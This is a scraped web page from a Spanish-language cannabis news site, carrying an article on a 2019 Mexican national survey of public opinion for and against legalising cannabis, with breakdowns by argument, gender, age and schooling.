href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">


<section id="entrada">


    
        <div class="portada">

            <div class="contenedor-entrada">

                <div class="fondo"></div>
                <!-- <div class="cuadro-1"></div>
                <div class="cuadro-2"></div> -->

                <div class="contenido">

                    <div class="categoria subtitulo">
                        <ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/" rel="category tag">Políticas</a></li>
	<li><a href="https://nacioncannabis.com/politicas/mexico/" rel="category tag">México</a></li></ul>                    </div>
                    <h2 class="titulo">
                        ¿Mexicanos a favor o en contra de la legalización del cannabis?                    </h2>
                    <div class="info">
                        <div class="fecha">
                            5 marzo, 2020                        </div>
                        <div class="autor">
                            <!-- Por:  -->
                        </div>
                    </div>

                    <div class="imagen">
                        <img src="https://nacioncannabis.com/wp-content/uploads/2020/01/marijuana-2754249_1280.png" alt="Nación Cannabis | ¿Mexicanos a favor o en contra de la legalización del cannabis?" />
                    </div>
                </div>

            </div>

        </div>

        <div class="contenedor">

            <section class="contenedor-principal">


                <div class="contenido">

                    <!-- wp:paragraph -->
<p>Las Comisiones de Salud y Justicia del Senado aprobaron el dictamen de ley para regular el uso del cannabis. Hoy, ante la creciente posibilidad de la <a rel="noreferrer noopener" aria-label="legalización  (se abre en una nueva pestaña)" href="https://nacioncannabis.com/senado-aprueba-en-lo-general-el-dictamen-para-la-regulacion-de-la-marihuana-en-mexico/" target="_blank">legalización </a>de la hierba, surge una incógnita: ¿los mexicanos quieren o no esta legislación?</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>De acuerdo con la Encuesta Nacional sobre Cultura de la Legalidad y Agenda Legislativa 2019, el 45.2 % de los mexicanos está a favor de la despenalización del uso medicinal y recreativo de la marihuana.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Sin embargo, según el mencionado estudio llevado a cabo por el Instituto Belisario Domínguez, la cifra de aprobación es muy cercana al 42.7 % de aquellos que rechaza la despenalización.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>A favor de la legalización del cannabis</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>De acuerdo con el análisis del investigador Israel Palazuelos Covarrubias, esta es una encuesta muy cerrada, pues el porcentaje de los ciudadanos mexicanos que se oponen a la despenalización es aproximadamente del 42.7 %, pero alrededor del 5.4 % asegura estar de acuerdo si se trata de uso medicinal y no con fines recreativos.</p>
<!-- /wp:paragraph -->

<!-- wp:core-embed/twitter {"url":"https://twitter.com/osorio_eb/status/680752513994248194","type":"rich","providerNameSlug":"twitter","className":""} -->
<figure class="wp-block-embed-twitter wp-block-embed is-type-rich is-provider-twitter"><div class="wp-block-embed__wrapper">
https://twitter.com/osorio_eb/status/680752513994248194
</div></figure>
<!-- /wp:core-embed/twitter -->

<!-- wp:paragraph -->
<p>Según el estudio del IBD, el principal argumento de la población que está a favor es que es curativa, lo que se interpreta como débil justificación del uso recreativo. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>El segundo argumento de los ciudadanos que se consideran a favor es la especulación de que, si se despenaliza, la violencia y la inseguridad disminuirá, además de que será una mejor estrategia para combatir el narcotráfico, ya que se les quitará el poder a los carteles.</p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":5407,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/03/grass-4489914_1280-682x1024.jpg" alt="legalización del cannabis" class="wp-image-5407"/><figcaption>Foto de: <a href="https://pixabay.com/es/photos/hierba-ganja-marijuana-c%C3%A1%C3%B1amo-4489914/" target="_blank" rel="noreferrer noopener" aria-label="Pixabay (se abre en una nueva pestaña)">Pixabay</a></figcaption></figure>
<!-- /wp:image -->

<!-- wp:paragraph -->
<p>El tercer argumento que dio este sector de la población es que, aunque sea ilegal, se consume, por lo que están de acuerdo si se aprueba.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>En contra de la legalización del cannabis</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>La población que se expresa en contra de la despenalización tiene varios argumentos, pero los principales son los siguientes: </p>
<!-- /wp:paragraph -->

<!-- wp:list -->
<ul><li>Estiman que genera adicción por poca capacidad de regulación (54 % de este sector).</li><li>No consideran que sea curativa, incluso piensan que podría ser dañina (21 % de este sector).</li><li>Piensan que la violencia crecería al igual que la inseguridad (7 % de este sector).</li><li>No ven beneficio alguno, ni personal ni colectivo, con esta decisión (5 % de este sector).</li></ul>
<!-- /wp:list -->

<!-- wp:heading -->
<h2>Género</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Resulta interesante que, si hablamos de género, en el sector que está a favor, aproximadamente el 51 % son hombres y el 49 % son mujeres, y en el grupo que está en contra, el 56 % son mujeres y el 44 % son hombres.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Edad</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Se analizaron grupos intermedios de edad (desde los 26 años a los 55 años). Los resultados arrojan que del sector que está a favor, el 20 % son jóvenes de 18 a 25 años, y un porcentaje muy parecido corresponde a edades de 56 años o mayores.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Sobre el sector que se encuentra en contra, el 15 % son jóvenes y el 24 % son de mayor edad.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Escolaridad</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Otro de los resultados que resalta es la escolaridad de los sectores encuestados, el cual sugiere que a mayor nivel de preparación, más probabilidades de que la persona encuestada se pronuncie a favor de la despenalización. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Información de <a rel="noreferrer noopener" aria-label="Dinero en Imagen/Imagen Digital (se abre en una nueva pestaña)" href="https://www.dineroenimagen.com/actualidad/favor-o-en-contra-de-la-legalizacion-de-la-marihuana-esto-dicen-los-mexicanos/120092" target="_blank"><em>Dinero en Imagen/Imagen Digital</em></a></p>
<!-- /wp:paragraph -->
                    <!-- compartir -->
                    <div class="compartir col-xs-12">
                        <h5 class="col-xs-12">Comparte este artículo</h5>
                        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="5398" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%C2%BFMexicanos+a+favor+o+en+contra+de+la+legalizaci%C3%B3n+del+cannabis%3F&url=https%3A%2F%2Fnacioncannabis.com%2Fmexicanos-favor-contra-legalizacion-cannabis-segun-encuestas%2F&via=CannabisNacion" data-link="https://twitter.com/intent/tweet?text=%C2%BFMexicanos+a+favor+o+en+contra+de+la+legalizaci%C3%B3n+del+cannabis%3F&url=https%3A%2F%2Fnacioncannabis.com%2Fmexicanos-favor-contra-legalizacion-cannabis-segun-encuestas%2F&via=CannabisNacion"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fmexicanos-favor-contra-legalizacion-cannabis-segun-encuestas%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fmexicanos-favor-contra-legalizacion-cannabis-segun-encuestas%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnacioncannabis.com%2Fmexicanos-favor-contra-legalizacion-cannabis-segun-encuestas%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>                    </div>
                    <!--  -->

                    <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
                    <section class="etiquetas">
                        <div>
                            <a href="https://nacioncannabis.com/tag/legalizacion/" rel="tag">legalización</a> <a href="https://nacioncannabis.com/tag/marihuana/" rel="tag">Marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" rel="tag">México</a>                        </div>
                    </section>

                    <section id="enlaces-random">

<h3>5 links por los que nos agradecerás después</h3>
    
        <a href="https://nacioncannabis.com/la-mayoria-republicanos-ya-apoyan-la-legalizacion-la-marihuana-eu/">
            La mayoría de republicanos ya apoyan la legalización de la marihuana en EU        </a>

    
        <a href="https://nacioncannabis.com/marihuana-concentrada-thc-sangre/">
            Marihuana concentrada y THC en la sangre        </a>

    
        <a href="https://nacioncannabis.com/beyonce-cbd/">
            Beyoncé tendrá su propia marca de CBD        </a>

    
        <a href="https://nacioncannabis.com/dea-cannabis-con-fines-investigativos/">
            La DEA allana el camino al cannabis con fines investigativos        </a>

    
        <a href="https://nacioncannabis.com/conoce-que-cannabis-es-mejor/">
            Conoce qué cannabis es mejor        </a>

    </section>

                    <section class="comentarios">

                        
                    </section>

                </div>


                        </section>

            <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/cigarrillos-marihuana-alto-cdb-llegan-suiza/" class="wpp-post-title" target="_self">Cigarros de marihuana de alto CDB llegan a Suiza</a></h3><footer class=""><span class="fecha">Jul 2017</span></footer></div></li>

</ul>    </div>
</section>
        <footer data-aos="flip-up">

            
        </footer>

    </section>

</aside>
        </div>

        <section id="relacionados">

    <h2>
        ¿Quieres saber más?
    </h2>

    <div class="contenedor-principal">

        <div class="contenido">

            <div class="tarjetas">

                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/por-que-cannabis-es-ilegal/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/03/davide-ragusa-RbZEoUkRbdE-unsplash.jpg" alt="Nación Cannabis | ¿Por qué el cannabis es ilegal?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>¿Por qué el cannabis es ilegal?</h2>
            <p class="extracto">
                Alrededor de la pregunta ¿por qué el cannabis es ilegal? se han tejido varios mitos, que van desde una conspiración de las grandes corporaciones para eliminar sus beneficios ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>31 marzo, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/08/cambridge-jenkins-iv-e1KYRCR8SI8-unsplash.jpg" alt="Nación Cannabis | Dos recetas fáciles para elaborar aceite de cannabis casero" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Dos recetas fáciles para elaborar aceite de cannabis casero</h2>
            <p class="extracto">
                El aceite de marihuana es un recurso muy utilizado en la medicina cannábica y también por los consumidores recreativos. Por este motivo, te presentamos dos recetas para elaborar ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>25 agosto, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/placer-sexual-cbd/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/06/we-vibe-wow-tech-vgaiXx0hp44-unsplash.jpg" alt="Nación Cannabis | El CBD mejora el placer sexual" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>El CBD mejora el placer sexual</h2>
            <p class="extracto">
                Conforme avanza la despenalización del cannabis alrededor del mundo, los científicos han realizado experimentación múltiple para determinar los beneficios en la salud que ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>28 junio, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
            </div>
        </div>
        <aside>

            <div class="sticky">

                <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section><div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div>
            </div>

        </aside>
    </div>
</section>
</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"5398","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "bd7ac7998b";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;; var swp_post_id = &quot;9161&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768986029" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

